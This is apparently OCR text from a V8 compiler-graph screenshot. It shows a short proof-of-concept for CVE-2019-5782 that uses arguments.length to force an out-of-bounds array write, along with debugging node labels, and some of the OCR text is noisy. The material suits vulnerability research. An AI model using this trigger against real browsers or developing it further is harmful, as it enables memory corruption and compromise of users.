 ource +
home/panda/Desktop/v8_test/CVE-2019-
5782_zhaoqixun_2018_11_16/poc2.js:opt
main function
1 (arg) {
2 let x = arguments.length;
3 a1 = new Array(0x10);
4 a2 = new Array(2); a2[0] = 1.1; a2[1] = 1.1;
5 a1[(x >> 16) * 0xf00000] = 1.39064994160909e-309; //
6 }
T find with regexp... load elimination 228
fff2c004...
1
148:StoreField[+48]
2:Parameter[1]
NonInternal
5:FinishRegion
OtherInternal
150:ArgumentsLength[1, not rest length]
Range(0, 65534)